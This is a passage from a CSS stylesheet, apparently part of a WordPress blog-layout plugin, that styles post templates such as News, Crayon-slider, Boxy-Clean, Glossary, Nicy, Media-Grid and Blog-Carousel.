    max-width: 98% !important;
    height: 100%;
}


/**
 * 9.0 - News Template
 */

.bdp_blog_template.news {
    padding: 10px;
    display: inline-block;
    width: 100%;
    max-width: 100% !important;
}

.bdp_blog_template.news .bd-post-image {
    float: left;
    height: auto;
    width: 40%;
}

.bdp_blog_template.news .bd-post-image img {
    width: 100%;
    max-width: 100%;
}

.bdp_blog_template.news .post-content-div.full_with_class {
    width: 100%;
    padding: 0;
}

.bdp_blog_template.news .post-content-div {
    border: medium none;
    color: #9b9999;
    float: right;
    margin-top: 0;
    padding: 0 0 0 2%;
    width: 58%;
}

.bdp_blog_template.news .post-content-div .bd-category-link .fa-bookmark {
    margin-right: 5px;
}

.bdp_blog_template.news .bd-blog-header .bd-metadatabox {
    margin-top: 0;
    margin-bottom: 5px;
}

.bdp_blog_template.news .bd-blog-header {
    margin: 0;
}

.bdp_blog_template.news .bd-blog-header .date {
    margin-bottom: 5px;
    font-size: 14px;
    vertical-align: top;
}

.bdp_blog_template.news .bd-blog-header h2.title a {
    color: #333;
    font-size: 30px;
}

.bdp_blog_template.news .bd-blog-header h2.title {
    margin: 5px 0;
    width: 100%;
}

.bdp_blog_template.news .bd-blog-header .bd-metadatabox a {
    font-size: 14px;
    text-transform: capitalize;
    margin-right: 10px;
}

.bdp_blog_template.news .post-content-div .post_cat_tag>span i {
    color: #333;
    font-size: 14px;
}

.bdp_blog_template.news .post-content-div .post_cat_tag>span {
    display: block;
    margin-bottom: 5px;
    padding: 0;
}

.bdp_blog_template.news .bd-post-content {
    width: 100%;
    display: inline-block;
}

.bdp_blog_template.news .bd-post-image:hover {
    opacity: 1;
}

.bdp_blog_template.news .bd_date_cover {
    margin-bottom: 0;
    margin-top: 0;
}

.bdp_blog_template .wp-caption {
    max-width: 100%;
}

.wl_pagination_box {
    text-align: center;
}

.wl_pagination_box .wl_pagination span,
.wl_pagination_box .wl_pagination a {
    padding: 5px 10px;
}

.bdp-load-more a.button.bdp-load-more-btn {
    font-size: 18px;
    padding: 10px;
}

.author-avatar-div .avtar-img {
    float: left;
    width: 150px;
}

.author-avatar-div .author_content p {
    display: inline-block;
}

.author-avatar-div .author_content {
    margin-left: 10px;
    padding-left: 20px;
    width: calc(100% - 160px);
    display: inline-block;
}

.author-avatar-div span.author {
    float: left;
    font-size: 20px;
    width: 100%;
    text-transform: capitalize;
}

::marker {
    display: none;
}


/**
* 10.0 - Crayon-slider Template
*/

.crayon_slider .slides {
    display: inline-block;
    list-style: none;
    padding: 0;
}

.bdp_blog_template.crayon_slider,
.blog_template.crayon_slider {
    position: relative;
    display: inline-block;
    width: 100%;
}

.bdp_blog_template.crayon_slider .post_hentry {
    position: relative;
}

.bdp_blog_template.crayon_slider .blog_header::before {
    background: #ff00ae none repeat scroll 0 0;
    content: "";
    height: 3px;
    left: 0;
    position: absolute;
    top: 5px;
    width: 100%;
}

.bdp_blog_template.crayon_slider .blog_header {
    position: absolute;
    bottom: 0;
    padding: 25px 35px 10px 45px;
    background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
    width: 82%;
}

.bdp_blog_template.crayon_slider.columns_2 .blog_header {
    width: 70%;
    padding: 30px 20px 25px 30px;
}

.bdp_blog_template.crayon_slider.columns_3 .blog_header {
    width: 85%;
    padding: 25px 15px 20px 30px;
}

.blog_template.crayon_slider .blog_header h2 {
    margin-bottom: 5px;
    margin-top: 0;
    padding: 0;
    word-wrap: break-word;
}

.blog_template.bdp_blog_template.crayon_slider .category-link a {
    border-radius: 3px;
    color: #ffffff;
    display: inline-block;
    font-size: 12px;
    margin-bottom: 15px;
    margin-right: 5px;
    padding: 2px 12px;
}

.bdp_blog_template.crayon_slider .bdp-pinterest-share-image {
    right: 10px;
    left: auto;
}

.blog_template.bdp_blog_template.crayon_slider .bdp-post-image {
    background: #f1f1f1;
}

.blog_template.bdp_blog_template.crayon_slider .label_featured_post {
    position: absolute;
    left: 0px;
    top: 0px;
    z-index: 1;
    color: #ffffff;
    background: #000000;
    padding: 4px 8px;
    font-size: 14px;
    border-radius: 0px;
}

.blog_template.crayon_slider .metadatabox {
    display: inline-block;
    margin-bottom: 10px
}

.blog_template.crayon_slider .metadatabox>div {
    display: inline-block;
}

.blog_template.crayon_slider .post_content {
    margin-bottom: 10px;
}

.blog_template.crayon_slider .post_content a.more-tag {
    background: #ffffff none repeat scroll 0 0;
    border-radius: 3px;
    color: #000000;
    padding: 5px 10px;
    display: inline-block;
    transition: 0.2s all;
    -ms-transition: 0.2s all;
    -webkit-transition: 0.2s all;
    -o-transition: 0.2s all;
}

.blog_template.crayon_slider .metadatabox>div {
    margin-right: 5px;
}

.blog_template.crayon_slider ul.flex-direction-nav .flex-prev {
    left: 3px;
    opacity: 1;
    outline: none;
}

.blog_template.crayon_slider ul.flex-direction-nav .flex-prev,
.blog_template.crayon_slider ul.flex-direction-nav .flex-next {
    background-image: none;
}

.blog_template.crayon_slider .metadatabox>div i {
    margin-right: 5px;
}

.blog_template.crayon_slider .metadatabox>.bdp-wrapper-like {
    padding: 0;
}

.blog_template.crayon_slider .post_content .read-more {
    display: inline-block;
    margin-top: 10px;
    width: 100%;
}

.blog_template.crayon_slider .flex-direction-nav i {
    display: block;
    font-size: 20px;
    line-height: 62px;
    padding: 0 5px;
}

.slider_template.navigation4 .flex-control-paging li a {
    background-image: url("../images/navigation4.png");
    background-position: 0 0;
    height: 23px;
    width: 23px;
}

.slider_template.navigation4 .flex-control-nav {
    height: 23px;
    bottom: 0;
    z-index: 2;
}

.flex-control-nav {
    z-index: 2;
}

.blog_template.crayon_slider ul.flex-direction-nav .flex-nav-prev a:before {
    content: '\f053';
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
}

.blog_template.crayon_slider ul.flex-direction-nav .flex-nav-next a:before {
    content: '\f054';
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
}

.blog_template.crayon_slider ul.flex-direction-nav .flex-nav-prev a:before,
.blog_template.crayon_slider ul.flex-direction-nav .flex-nav-next a:before {
    text-align: center;
    font-size: 11px;
    border: 1px solid #000000;
    border-radius: 50%;
    color: #000000;
    height: 22px;
    width: 21px;
}

.blog_template.crayon_slider ul.flex-direction-nav .flex-nav-next a {
    right: 3px;
    opacity: 1;
    outline: none;
}

.blog_template.crayon_slider .flex-direction-nav {
    padding: 0;
    list-style: none;
}


/**
 * 11.0 - Boxy-Clean Template
 */

.blog_template.boxy-clean {
    width: 100% !important;
    max-width: 100% !important;
    float: left;
}

.blog_template.boxy-clean ul li.blog_wrap.bdp_blog_template.first_post {
    float: left;
    width: 100%;
    margin-bottom: 30px;
}

.blog_wrap.bdp_blog_template.first_post {
    float: left;
    margin-bottom: 30px;
    width: 100%;
}

.blog_template.boxy-clean .blog_wrap {
    width: 100%;
    float: left;
    box-sizing: border-box;
    transition: all 200ms ease-out 0s;
    -webkit-transition: all 200ms ease-out 0s;
    -ms-transition: all 200ms ease-out 0s;
    -o-transition: all 200ms ease-out 0s;
    vertical-align: top;
    word-wrap: break-word;
    padding: 20px;
    list-style: none;
    margin: 0;
    overflow: hidden;
    position: relative;
}

.blog_template.boxy-clean .taxonomy {
    display: inline-block;
    width: 100%;
}

.blog_template.boxy-clean .post-comment>a {
    border-top: 2px solid #4d4d4d;
    display: inline-block;
    text-align: center;
    width: 25px;
}

.blog_template.boxy-clean ul li .blog_footer {
    display: inline-block;
    background: transparent;
}

.blog_template.boxy-clean ul li:hover {
    background: #eee;
}

.blog_template.boxy-clean .bd-tags {
    padding: 0;
}

.blog_template.boxy-clean .br {
    border-right: 1px solid #ddd;
}

.blog_template.boxy-clean .bb {
    border-bottom: 1px solid #ddd;
}

.blog_template.boxy-clean .bt {
    border-top: 1px solid #ddd;
}

.blog_template.boxy-clean .post-meta {
    border: medium none;
    margin: 0;
    padding: 0;
    position: relative;
    top: 10px;
    transition: all 0.3s ease 0s;
    width: 100%;
}

.blog_template.boxy-clean .postdate {
    width: 65px;
    color: #555;
    background: #fff;
    position: absolute;
    text-align: center;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transform: translateX(100%);
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    right: 40px;
    z-index: 1;
    border: 1px solid #9d9d9d;
    opacity: 0;
    top: 5px;
    padding: 5px;
}

.blog_template.boxy-clean .postdate .year {
    float: left;
    font-size: 19px;
    text-align: center;
    width: 100%;
    border-top: 2px solid;
    line-height: 1.4;
    padding-bottom: 2px;
}

.blog_template.boxy-clean .postdate .month {
    font-size: 13px;
}

.blog_template.boxy-clean .post-comment {
    top: 85px;
    line-height: 1.6;
    color: #555;
    background: #fff;
    position: absolute;
    text-align: center;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transform: translateX(100%);
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    width: 65px;
    right: 40px;
    z-index: 1;
    opacity: 0;
    border: 1px solid #9d9d9d;
}

.blog_template.boxy-clean .post-comment .fa {
    color: #4d4d4d;
    display: block;
    font-size: 18px;
    padding: 10px 0;
    border: none
}

.blog_template.boxy-clean ul li:hover .postdate,
.blog_template.boxy-clean ul li:hover .post-comment {
    right: -10px;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transform: translateX(-20px);
    -webkit-transform: translateX(-20px);
    -ms-transform: translateX(-20px);
    -o-transform: translateX(-20px);
    visibility: visible;
    opacity: 1;
}

.blog_template.boxy-clean .post-media {
    float: left;
    position: relative;
    width: 100%;
}

.blog_template.boxy-clean .bdp-post-image {
    float: left;
    width: 100%;
}

.blog_template.boxy-clean .label_featured_post span {
    background: #15506f;
    color: #ffffff;
    padding: 5px 10px;
    position: absolute;
    top: 0;
    z-index: 1;
    font-size: 14px;
    left: 50%;
    transform: translateX(-50%);
}

.blog_template.boxy-clean .bdp-post-image img {
    float: left;
    width: 100%;
    min-height: 100px;
}

.blog_template.boxy-clean .blog_wrap.bdp_blog_template .author {
    background: none repeat scroll 0 0 #18A3B2;
    bottom: 20px;
    color: #fff;
    font-size: 12px;
    font-weight: normal;
    left: -10px;
    padding: 8px 10px;
    position: absolute;
    text-transform: capitalize;
    z-index: 999;
}

.blog_template.boxy-clean .blog_wrap.bdp_blog_template .author:hover {
    background: #333333;
}

.blog_template.boxy-clean .blog_wrap.bdp_blog_template .author a {
    color: #fff !important;
    font-size: 12px;
    font-weight: normal;
    text-transform: capitalize;
}

.blog_template.boxy-clean .blog_wrap.bdp_blog_template .post-media span.author.post-video-format {
    float: left;
    margin-top: 10px;
    position: absolute;
}

.boxy-clean .blog_wrap .post-video iframe {
    margin: 0;
}

.blog_template.boxy-clean .bd-more-next-line {
    display: inline-block;
    width: 100%;
    text-align: center;
    margin: 10px 0;
}

.blog_template.boxy-clean .bd-more-next-line .bd-more-tag {
    float: none !important;
}

.blog_template.boxy-clean .post_summary_outer,
.blog_template.boxy-clean .blog_header,
.blog_template.boxy-clean .post_content,
.blog_template.boxy-clean .read-more {
    float: left;
    width: 100%;
}

.blog_template.boxy-clean .blog_footer {
    background: transparent;
}

.blog_template.boxy-clean .blog_footer,
.blog_template.boxy-clean .footer_meta,
.blog_template.boxy-clean .tags {
    float: left;
    width: 100%;
    padding: 0;
    margin-top: 8px;
    font-size: 14px;
}

.blog_template.boxy-clean .category-link>i,
.blog_template.boxy-clean .tags>i {
    margin-right: 5px;
}

.boxy-clean .blog_footer .category-link i {
    padding: 0;
}

.blog_template.boxy-clean .link-lable {
    text-transform: capitalize;
}

.boxy-clean .blog_footer {
    background: none;
    border: none;
}

.blog_template.boxy-clean .blog_header h2 {
    display: block;
    margin: 10px 0;
    word-wrap: break-word;
}

.blog_template.boxy-clean .content-footer {
    width: 100%;
    display: inline-block;
}

.blog_template.boxy-clean .read-more {
    margin: 10px 0;
    display: inline-block;
    width: 100%;
}

.blog_template.boxy-clean .bdp-wrapper-like {
    position: relative;
    top: 16px;
    padding: 0;
}

.blog_template.boxy-clean .read-more a.more-tag {
    padding: 2px 10px;
    text-decoration: none;
    border: 4px double #888888;
}

.blog_template.boxy-clean ul.slides {
    margin: 0;
}

.blog_template.boxy-clean .more-tag i {
    padding-right: 5px;
}

.blog_template.boxy-clean .social-component {
    float: left;
    width: 100%;
}

.blog_template.boxy-clean .boxy-clean .social-component a {
    display: inline-block;
    float: none;
    margin-bottom: 5px;
    margin-right: 5px;
}

.blog_template.boxy-clean .boxy-clean .social-component.bottom .social-share a {
    display: inline-block;
    float: left;
    margin-bottom: 0;
    margin-right: 0;
}

.blog_template.boxy-clean .boxy-clean .social-component .social-share a {
    margin-right: 5px;
}

.boxy-clean .social-component.large a {
    line-height: normal;
}

.boxy-clean .social-component a {
    margin-bottom: 5px;
}

.boxy-clean ul li.blog_wrap::before {
    content: none !important;
}

.blog_template.boxy-clean h2,
.blog_template.boxy-clean .read-more>a {
    transition: all 0.3s;
    -weblit-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
}

.blog_template.boxy-clean ul li:hover .blog_header h2 {
    background: #eeeeee;
}

.blog_template.boxy-clean ul.page-numbers li {
    background-color: transparent;
}


/**
 * 12.0 - Glossary Template
 */

.blog_masonry_item {
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    float: left;
    margin-bottom: 20px;
    padding: 0 10px;
    width: 33.333%;
}

.entry-content .blog_header h2 {
    margin: 0;
}

.bdp_blog_template.glossary .social-component {
    margin-top: 0;
}

.bdp_blog_template.glossary .footer_meta {
    padding: 5px 0;
}

.bdp_blog_template.glossary .bdp_woocommerce_meta_box {
    padding: 3px 7px;
}

.blog_template.glossary .overlay {
    height: 100%;
    opacity: 0;
    position: absolute;
    top: 0;
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    visibility: hidden;
    width: 100%;
    text-align: center;
    display: block;
}

.glossary .post_content-inner:hover .overlay {
    opacity: 1;
    visibility: visible;
}

.glossary .bdp-wrapper-like {
    text-align: right;
    float: right;
    width: auto;
}

.glossary .post_content-inner {
    border-left: 4px solid #ea4335;
}

.glossary .post_content,
.glossary .post_content-inner {
    position: relative;
}

.glossary .post_summary_outer:hover .more-tag {
    top: 45%;
}

.glossary .post_content-inner .read-more-class {
    position: absolute;
    text-align: center;
    top: 0;
    width: 100%;
    display: block !important;
    opacity: 0;
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
}

.glossary .post_content-inner:hover .read-more-class {
    top: 45%;
    top: calc((100% - 30px)/2);
    opacity: 1;
}

.glossary .more-tag {
    padding: 10px 15px;
    display: inline-block;
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
}

.bdp_blog_template.glossary a.more-tag:hover {
    opacity: 1;
}

.glossary .post_content p {
    padding: 10px;
    text-align: left;
    border-right: 1px solid #eee;
}

.entry .entry-content .bdp_blog_template a,
.entry-content .bdp_blog_template a {
    text-decoration: none;
}

.glossary .blog_item .blog_footer {
    font-size: 14px;
    padding: 0;
    border-left: 1px solid;
    border-bottom: 1px solid;
    border-right: 1px solid;
    border-top: 1px solid;
    border-color: #eee;
    float: left;
    width: 100%;
    background: transparent;
}

.glossary .blog_item .blog_footer .tags {
    line-height: normal;
}

.glossary .post_content p {
    min-height: 50px;
}

.glossary .content_upper_div p {
    border: medium none;
}

.glossary .content_upper_div {
    border-right: 1px solid #eeeeee;
    padding: 10px;
    text-align: justify;
}

.glossary .category-link {
    line-height: 1.5;
}

.glossary .blog_item .blog_footer span,
.glossary .blog_item .blog_footer .tags {
    padding: 3px 0;
    display: inline-block;
}

.glossary .blog_item .blog_footer .tags a {
    padding: 3px 0;
}

.glossary .blog_item .blog_footer span.seperater {
    display: inline-block;
    padding: 0 5px 0 0;
}

.glossary .posted_by {
    padding: 10px;
    border-bottom: 1px solid;
    border-color: #eee;
    font-size: 14px;
    display: inline-block;
    width: 100%;
}

.glossary .posted_by .post-author {
    text-transform: capitalize;
}

.glossary .blog_header {
    border-color: #eee;
    border-image: none;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    padding: 10px;
}

.glossary .blog_header h2 {
    margin: 0;
    word-wrap: break-word;
    position: relative;
}

.glossary .post_summary_outer .label_featured_post {
    position: absolute;
    right: 10px;
    top: 10px;
    z-index: 1;
    color: #ffffff;
    background: transparent;
    border: 1px solid #000000;
    padding: 3px 6px;
    font-size: 14px;
}

.glossary .blog_header h2 a {
    display: inherit;
    line-height: normal;
}

.glossary .more-tag i {
    padding-right: 3px;
}

.glossary .social_icon {
    float: none;
    margin: 0 auto;
    text-align: center;
}

.glossary.bdp_blog_template .bd_social_share_wrap {
    display: inline-block;
    width: -moz-available;
    padding: 10px;
    border-color: #eee;
    border-image: none;
    border-style: solid;
    border-width: 0px 1px 1px 1px;
}

.bdp_blog_template.glossary .social-component.large a {
    padding: 12px 0;
}

.glossary .post_summary_outer {
    position: relative;
    display: inline-block;
    width: 100%;
    border-bottom: 1px solid #eee;
}

.glossary .bdp_social_share_postion {
    border-bottom: 1px solid #eee;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    float: left;
    padding: 0 14px 14px;
    text-align: left;
    width: 100%;
}

.bdp_blog_template.glossary .bdp-post-image img {
    height: auto;
    margin: 0;
    max-width: 100%;
}

.glossary .post_content-inner p {
    margin: 0;
    word-break: break-word;
}

.bdp_blog_template.glossary .social-component.large a {
    width: 45px;
    line-height: normal;
}

.glossary .blog_item {
    width: 100%;
    display: inline-block;
    padding: 10px;
}

.footer_meta i {
    margin-right: 8px;
}

.blog_template.glossary .social-component.bottom .social-share,
.blog_template.glossary .social-component.bottom a,
.blog_template.glossary .social-component.right .social-share,
.blog_template.glossary .social-component.right a {
    display: inline-block;
    float: none;
    vertical-align: top;
}

.blog_template.glossary .social-component.bottom .social-share .count {
    float: none;
}

.bdp-preview-box .blog_template.glossary.two_column:nth-child(2n+1),
.bdp-preview-box .blog_template.glossary.three_column:nth-child(3n+1),
.bdp-preview-box .blog_template.glossary.four_column:nth-child(4n+1) {
    clear: left;
}

.blog_template.glossary .bdp_social_share_postion {
    display: inline-block;
    width: 100%;
    position: relative;
}

.blog_template.glossary .bdp_social_share_postion.center_position {
    text-align: center;
}

.blog_template.glossary .bdp_social_share_postion.center_position .social-component {
    float: none;
    display: inline-block;
    width: auto;
}

.blog_template.glossary .bdp_social_share_postion.right_position .social-component {
    float: right;
    width: auto;
}

.glossary_cover.bdp_post_list {
    width: 100%;
    display: inline-block;
    max-width: 100% !important;
}

.bdp_blog_template.glossary a.bd-more-tag {
    float: none !important;
}

.blog_template .wp-block-image>img {
    max-width: 100% !important;
}


/**
 * 13.0 -  nicy template
 */

.bdp_blog_template.nicy {
    background: #ffffff;
    border-bottom: 2px solid #dddddd;
    display: block;
    margin-bottom: 30px;
    overflow: hidden;
    background: #F7F7F7;
    position: relative;
    width: 100%;
}

.bdp_blog_template.nicy a {
    box-shadow: none;
}

.bdp_blog_template.nicy p,
.bdp_blog_template.nicy .metadatabox {
    padding: 0;
}

.bdp_blog_template.nicy .metadatabox {
    color: #777777;
    font-size: 15px;
    line-height: 1.8;
}

.bdp_blog_template.nicy .metadatabox .metadata {
    display: inline-block;
    margin-right: 20px;
}

.bdp_blog_template.nicy .entry-container {
    background: none repeat scroll 0 0 #f7f7f7;
    float: left;
    margin-bottom: 15px;
    position: relative;
    width: 100%;
}

.bdp_blog_template.nicy .bdp_woocommerce_sale_wrap {
    display: inline-block;
    width: 100%;
}

.bdp_blog_template.nicy .entry-title {
    height: 50px;
}

.bdp-wrapper-like {
    padding-left: 10px;
}

.bdp_blog_template.nicy .label_featured_post {
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1;
    color: #ffffff;
    background: #000000;
    border: 1px solid #000000;
    padding: 4px 8px;
    font-size: 14px;
}

.bdp_blog_template.nicy .blog_header {
    border-bottom: 1px solid #dddddd;
    float: left;
    font-weight: 300;
    line-height: 28px;
    min-height: 112px;
    padding: 15px 100px 15px 3%;
    position: relative;
    width: 100%;
}

.bdp_blog_template.nicy .blog_header h2 {
    margin: 0 0 10px;
    font-size: 25px;
    word-wrap: break-word;
}

.bdp_blog_template.nicy .blog_header h2 a {
    box-shadow: none;
}

.bdp_blog_template.nicy small {
    font-size: 85%;
}

.bdp_blog_template.nicy .blog_header .blog-header-avatar {
    border-radius: 50%;
    float: right;
    height: 70px;
    margin-right: 10px;
    margin-top: 10px;
    overflow: hidden;
    position: absolute;
    right: 10px;
    top: 10px;
    width: 70px;
}

.bdp_blog_template.nicy .metacomments {
    display: inline-block;
}

.bdp_blog_template.nicy .metacomments i {
    margin-right: 3px;
}

.bdp_blog_template.nicy .bdp-post-image.post-video {
    overflow: visible;
}

.bdp_blog_template.nicy .bdp-post-image {
    background: none repeat scroll 0 0 #f4f4f4;
    float: left;
    overflow: hidden;
    width: 100%;
}

.bdp_blog_template.nicy .bdp-post-image img {
    transition: all 0.35s ease-in-out 0s;
    max-width: 100%;
}

.bdp_blog_template.nicy .post-video iframe,
.bdp_blog_template.nicy .thumb {
    display: block;
}

.bdp_blog_template.nicy .post-meta-cats-tags {
    margin-top: 20px;
    border-left: 10px solid #dddddd;
    color: #777777;
    float: left;
    font-weight: 300;
    line-height: 1.5;
    padding: 5px 3% 5px 2%;
    width: 100%;
    position: relative;
}

.bdp_blog_template.nicy .post-meta-cats-tags .tags,
.bdp_blog_template.nicy .post-meta-cats-tags .category-link {
    color: #777777;
    font-size: 14px;
    margin-bottom: 5px;
}

.bdp_blog_template.nicy .post_content,
.bdp_blog_template.nicy .bdp_woocommerce_meta_box {
    float: left;
    font-weight: 300;
    padding: 15px 3%;
    width: auto;
}

.bdp_blog_template.nicy .post_content p {
    margin-bottom: 15px;
    display: inline-block;
    width: 100%;
}

.bdp_blog_template.nicy .post_content h2,
.bdp_blog_template.nicy .post_content h2,
.bdp_blog_template.nicy .post_content h3,
.bdp_blog_template.nicy .post_content h4,
.bdp_blog_template.nicy .post_content h5,
.bdp_blog_template.nicy .post_content h6 {
    margin: 15px 0 10px 0;
    display: inline-block;
    width: 100%;
}

.bdp_blog_template.nicy .clearfix:before {
    content: "";
    display: table;
    line-height: 0;
}

.bdp_blog_template.nicy .clearfix:after {
    clear: both;
    content: "";
    display: table;
    line-height: 0;
}

.bdp_blog_template.nicy .entry-meta {
    background: none repeat scroll 0 0 #F7F7F7;
    border-color: #dddddd;
    border-radius: 0 0 4px 4px;
    border-style: solid;
    border-width: 1px 0 0;
    padding: 15px 0 15px 3%;
    position: relative;
    display: table;
    width: calc(100% - 6%);
    float: left;
}

.bdp_blog_template.nicy .entry-meta .up_arrow:after,
.bdp_blog_template.nicy .entry-meta .up_arrow:before {
    border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #F7F7F7;
    border-style: solid;
    border-width: 15px;
    content: "";
    height: 0;
    left: 40px;
    position: absolute;
    top: -28px;
    width: 0;
}

.bdp_blog_template.nicy .entry-meta .up_arrow:before {
    border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #dddddd;
    top: -29px;
}

.bdp_blog_template.nicy .read-more {
    display: inline-block;
    margin-right: 15px;
    margin-top: 12px;
}

.bdp_blog_template.nicy .entry-meta .read-more a {
    border: 1px solid #ddd;
    border-radius: 3px;
    display: block;
    float: left;
    font-size: 12px;
    letter-spacing: 0.5px;
    padding: 10px 20px;
    text-transform: uppercase;
    background: #f7f7f7;
}

.bdp_blog_template.nicy .social-component {
    margin-top: 0;
}

.bdp_blog_template.nicy .social-component .social-share,
.bdp_blog_template.nicy .social-component>a {
    margin: 5px 10px 5px 0 !important;
}

.bdp_blog_template.nicy .social-component .social-share .count {
    border-color: #dddddd;
}

.bdp_blog_template.nicy .social-component {
    float: left;
    width: auto;
}

.bdp_blog_template.nicy .social-component a {
    padding-bottom: 7px;
}

.bdp_blog_template.nicy .entry-meta .pull-left {
    display: inline-block;
    vertical-align: middle;
    float: left;
}

.bdp_blog_template.nicy .entry-meta .pull-right {
    float: right;
}

.bdp_blog_template.nicy .social-component .social-share:last-child,
.bdp_blog_template.nicy .social-component>a:last-child {
    margin-right: 0 !important;
}

.bdp_blog_template.nicy .post-video iframe {
    margin-bottom: 0;
}

.bdp_blog_template.nicy .blog_header .blog-header-avatar .avatar {
    width: 100%;
    height: 100%;
}

.bdp_blog_template.nicy .bd-tags {
    padding: 0;
}

.bdp_blog_template .rslides li,
.blog_template .rslides li {
    margin: 0;
}

.bdp_blog_template .bd_ad_container h4,
.blog_template .bd_ad_container h4 {
    margin: 0;
}


/**
 * 14.0 - Media-Grid Template
 */

.bdp_blog_template.media-grid {
    padding: 20px 0px;
}

.bdp_blog_template.media-grid.one_column {
    width: 100%;
}

.bdp_blog_template.media-grid.two_column {
    width: 50%;
}

.bdp_blog_template.media-grid.three_column {
    width: 33.33%;
}

.bdp_blog_template.media-grid.four_column {
    width: 25%;
}

.bdp_blog_template.media-grid .blog_footer {
    background: none;
}

.bdp_blog_template.media-grid.three_column:nth-child(3n+1), .bdp_blog_template.media-grid.three_column:nth-child(3n+1) {
    clear: both;
}

.bdp_blog_template.media-grid .social-component,
.bdp_blog_template.media-grid a.bd-more-tag {
    float: none !important;
}

.bdp_blog_template.media-grid .content-inner {
    background: #fff;
    padding: 10px;
    text-align: center;
    margin-top: -65px;
    position: relative;
    z-index: 2;
    width: 100%;
    padding-top: 30px;
}

.bdp_blog_template.media-grid .bd-metacats {
    bottom: 27px;
    padding: 5px 10px;
    position: relative;
    z-index: 3;
    color: #ffffff;
    font-size: 14px;
    display: inline-block;
}

.bdp_blog_template.media-grid .bd-metacats a {
    color: #FFF !important;
}

.bdp_blog_template.media-grid .post-media {
    text-align: center;
}

.wp-block-comments{
    clear: both;
}


/* .bdp_blog_template.media-grid .bd-metacats a {
	text-align: center;
    position: relative;
    bottom: 24px;
    z-index: 3;
	padding: 0px 10px;
	color: #FFF !important;
	display: table;
	margin-left: auto;
	margin-right: auto;
} */

.bdp_blog_template.media-grid .content-container {
    margin: 15px 3%;
}

.bdp_blog_template.media-grid .post_summary_outer .blog_header h2 {
    line-height: 2;
    word-wrap: break-word;
}

.bdp_blog_template.media-grid .read-more {
    line-height: 3;
}

.bdp_blog_template.media-grid a.bd-more-tag {
    padding: 10px;
}

.bdp_blog_template.media-grid .post-meta .author {
    text-transform: capitalize;
}


/**
 * 15.0 - Blog-Carousel Template
 */

.bdp_wrapper.blog-carousel {
    max-width: 1280px !important;
    position: relative;
    padding-top: 50px;
    padding-left: 15px;
    padding-right: 15px;
}

.blog_template.blog-carousel .flex-direction-nav .flex-prev {
    top: 0;
    right: 60px;
    left: auto !important;
}

.blog_template.blog-carousel .flex-control-nav {
    position: relative;
}

.blog_template.blog-carousel .flex-direction-nav .flex-next {
    right: 20px !important;
    top: 0;
}

.blog_template.blog-carousel .flex-direction-nav a {
    margin-top: 0px;
    opacity: 1 !important;
    width: auto;
    height: auto !important;
}

li.blog_template.bdp_blog_template.blog_carousel {
    padding-bottom: 30px;
}

.blog_template.blog_carousel .blog_header {
    max-width: 75%;
    margin-left: auto;
    margin-right: auto;
    padding: 10px;
    margin-top: -40px;
    position: relative;
    text-align: center;
    background: #f7f7f7;
}

.blog_template.blog_carousel .blog_header .post_metadata h2 {
    margin-top: 15px;
    margin-bottom: 15px;
    word-wrap: break-word;
}

.blog_template.blog_carousel .blog_header .post_metadata h2 a {
    font-weight: bold !important;
}

.blog_template.blog_carousel a.bd-more-tag {
    float: none !important;
    padding: 10px 10px;
    border-radius: 0;
    display: inline-block;
}

.blog_template.blog_carousel .blog_header .metadatabox {
    line-height: 20px;
}

.blog_template.blog_carousel .blog_header .metadatabox i {
    margin-right: 5px;
}

.blog_template.blog_carousel .blog_header .metadatabox div {
    margin-bottom: 0px;
}

.blog_template.blog_carousel .blog_header .post_content .bd-more-next-line,
.blog_template.blog_carousel .blog_header .post_content .post_content-inner {
    margin-top: 10px;
}

.blog_template.blog_carousel .blog_header .metadatabox .author {
    text-transform: capitalize;
}

.blog_template.blog_carousel .social-component {
    float: none;
    margin-top: 20px;
}

.blog_template.blog_carousel .blog_header .metadatabox .tags i {
    font-size: 15px;
}


/**
 * 16.0 - Blog-Grid-Box Template
 */

.blog_template.blog-grid-box .post-body-div-right img.wp-post-image {
    max-height: 100px;
}

.blog_template.blog-grid-box .post-body-div-right:first-child img.wp-post-image {
    max-height: unset;
}

.blog_template.blog-grid-box .post-body-div {
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
}

.blog_template.blog-grid-box .post-body-div-right:nth-child(1) .bd-post-image {
    width: 100% !important;
}

.blog_template.blog-grid-box .post-body-div-right .bd-post-image {
    width: 25%;
    height: 100%;
}

.blog_template.blog-grid-box .post-body-div-right .bdp_post_content {
    width: 75%;
    padding-left: 15px;
    padding-right: 15px;
}

.blog_template.blog-grid-box .post-body-div-right .bdp_post_content .post-comment {
    padding-left: 15px;
    padding-right: 15px;
}

.blog_template.blog-grid-box .post-body-div-right:nth-child(1) .bdp_post_content {
    width: 100%;
    padding: 0;
